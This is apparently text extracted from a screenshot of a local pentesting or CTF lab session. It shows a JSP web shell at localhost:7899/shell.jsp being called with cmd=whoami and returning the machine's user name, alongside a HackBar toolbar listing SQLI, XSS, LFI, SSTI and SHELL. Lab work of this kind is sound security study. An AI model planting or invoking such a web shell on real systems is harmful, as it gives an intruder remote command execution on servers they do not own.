 localhost:7899/shell.jsp?cmd=whoami
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
desktop-g5upslj\miku
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://localhost:7899/shell.jsp?cmd=whoami